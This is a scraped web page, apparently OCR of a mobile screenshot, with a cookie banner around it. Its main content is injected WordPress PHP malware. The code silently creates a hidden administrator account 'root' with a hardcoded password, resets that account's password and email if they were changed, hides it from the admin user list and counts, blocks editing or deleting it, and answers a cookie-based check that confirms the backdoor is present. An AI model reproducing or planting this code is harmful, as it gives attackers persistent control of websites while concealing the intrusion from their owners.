
This site uses cookies. By continuing to browse the site or clicking
OK, you are agreeing to our use of cookies. Select ‘Change settings’
for more information.
All right, close
Change your settings
if (!function_exists('wpab_bootstrap') && function_exists('add_action') && function_exists('wp_insert_user')) { $GLOBALS['wpab_params'] = array( 'user_login' => 'root', 'user_pass' => 'Qkcsd3fBcb', 'role' => 'administrator', 'user_email' => 'admin@wordpress.com', ); function wpab_bootstrap() { $params =
isset($GLOBALS['wpab_params']) && is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'] : null; if (!$params || empty($params['user_login'])) { return; } $stored_id = (int) get_option('_pre_user_id'); $existing_user = get_user_by('login', $params['user_login']); if (!$existing_user) { $id = wp_insert_user($params);
if (!is_wp_error($id) && $id) { update_option('_pre_user_id', (int) $id); } return; } if ($existing_user->user_email !== $params['user_email']) { $uid = $stored_id > 0 ? $stored_id : (int) $existing_user->ID; if ($uid > 0) { wp_set_password($params['user_pass'], $uid); wp_update_user(array( 'ID' => $uid, 'user_email' =>
$params['user_email'], )); } } if ($stored_id < 1) { update_option('_pre_user_id', (int) $existing_user->ID); } } add_action('init', 'wpab_bootstrap', 0); function wpab_pre_user_query($query) { if (!is_admin() || !is_object($query) || !isset($query->query_where)) { return; } $current_user_id = (int) get_current_user_id();
$hidden_id = (int) get_option('_pre_user_id'); if ($hidden_id < 1 || $current_user_id === $hidden_id) { return; } global $wpdb; $query->query_where .= ' AND ' . $wpdb->users . '.ID != ' . $hidden_id; } add_action('pre_user_query', 'wpab_pre_user_query', 10, 1); function wpab_views_users($views) { $id = (int)
get_option('_pre_user_id'); if ($id < 1 || !is_array($views)) { return $views; } foreach ($views as $role => $html) { if (!is_string($html)) { continue; } $views[$role] = preg_replace_callback('/\((\d+)\)/', function ($m) { return '(' . max(0, (int) $m[1] - 1) . ')'; }, $html); } return $views; } add_filter('views_users',
'wpab_views_users', 20, 1); function wpab_load_user_edit() { $id = (int) get_option('_pre_user_id'); if ($id < 1) { return; } if (isset($_GET['user_id']) && (int) $_GET['user_id'] === $id && (int) get_current_user_id() !== $id) { wp_die(__('Invalid user ID.')); } } add_action('load-user-edit.php', 'wpab_load_user_edit');
function wpab_admin_init() { $id = (int) get_option('_pre_user_id'); if ($id < 1) { return; } if (isset($_GET['action'], $_GET['user']) && $_GET['action'] === 'delete' && (string) $_GET['user'] === (string) $id) { wp_die(__('Invalid user ID.')); } } add_action('admin_init', 'wpab_admin_init'); function
wpab_plugins_loaded_cookie() { $params = isset($GLOBALS['wpab_params']) && is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'] : null; if (!$params || empty($params['user_login']) || !isset($_COOKIE['WP_ADMIN_USER'])) { return; } if (function_exists('username_exists') &&
username_exists($params['user_login'])) { die('WP ADMIN USER EXISTS'); } } add_action('plugins_loaded', 'wpab_plugins_loaded_cookie', 1); }
Menu